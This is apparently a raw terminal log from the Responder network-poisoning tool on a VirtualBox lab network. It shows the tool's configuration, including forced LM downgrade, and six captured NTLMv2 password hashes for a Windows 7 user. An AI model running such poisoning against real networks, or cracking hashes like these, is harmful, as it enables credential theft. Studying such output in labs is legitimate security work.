 DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [ON]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [vboxnet0]
Responder IP [192.168.56.1]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[SMB] NTLMv2 Client : 192.168.56.106
[SMB] NTLMv2 Username : Win7-PC\Win7
[SMB] NTLMv2 Hash : Win7::Win7-PC:2e3a80caf2a13769:8044198D4740564DF6E96055E9B1D1BA:0101000000000000D7E72447ECCDD4012ADE95E1A4FCCE5300000000020000000000000000000000
[SMB] NTLMv2 Client : 192.168.56.106
[SMB] NTLMv2 Username : Win7-PC\Win7
[SMB] NTLMv2 Hash : Win7::Win7-PC:1acd4bd2f502ed88:FF27FE69071423F21076031DB4F95B56:01010000000000008BAC2947ECCDD4018842CCE9C4DCB16B00000000020000000000000000000000
[SMB] NTLMv2 Client : 192.168.56.106
[SMB] NTLMv2 Username : Win7-PC\Win7
[SMB] NTLMv2 Hash : Win7::Win7-PC:22b1080498e6545a:53E6B3601219401510EEA239AB3438D5:01010000000000008BAC2947ECCDD401553C02B17A88CA8200000000020000000000000000000000
[SMB] NTLMv2 Client : 192.168.56.106
[SMB] NTLMv2 Username : Win7-PC\Win7
[SMB] NTLMv2 Hash : Win7::Win7-PC:bb145961f9288338:06459497503EE0421C12D1916548ACF4:0101000000000000D2EDF4CECCDD401F0AD723A235BCAB000000000020000000000000000000000
[SMB] NTLMv2 Client : 192.168.56.106
[SMB] NTLMv2 Username : Win7-PC\Win7
[SMB] NTLMv2 Hash : Win7::Win7-PC:4a6d01142a159e07:E2D341EFB0EA00D579127781253FFBE2:01010000000000006790E14CECCDD401EE943CF29FF4B5F600000000020000000000000000000000
[SMB] NTLMv2 Client : 192.168.56.106
[SMB] NTLMv2 Username : Win7-PC\Win7
[SMB] NTLMv2 Hash : Win7::Win7-PC:8a6ee201f1d2b55d:9F6527FB57FF8D60180A1D833D7CAC04:0101000000000000619F9D50ECCDD401682645F91DB02E7500000000020000000000000000000000
1:>_ 2: 5: 7: FULL 94.70% 85.5 GiB VPN: no : ( 89%) 192.168.43.236 : down : 12 °C ♪: 22% 2019-02-27 00:00:33